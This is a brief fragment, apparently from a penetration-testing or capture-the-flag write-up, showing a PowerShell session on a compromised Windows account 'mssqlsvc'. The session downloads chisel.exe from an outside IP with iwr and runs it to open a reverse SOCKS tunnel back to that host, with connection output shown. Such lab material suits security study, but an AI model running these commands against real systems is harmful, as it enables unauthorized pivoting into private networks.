 PS C:\> cd Users\mssqlsvc
cd Users\mssqlsvc
PS C:\Users\mssqlsvc> iwr -uri 10.10.15.73/chisel.exe -outfile chisel.exe
iwr -uri 10.10.15.73/chisel.exe -outfile chisel.exe
PS C:\Users\mssqlsvc> ./chisel.exe client 10.10.15.73:8888 R:socks
./chisel.exe client 10.10.15.73:8888 R:socks
2026/08/03 06:38:26 client: Connecting to ws://10.10.15.73:8888
2026/08/03 06:38:29 client: Connected (Latency 262.8525ms)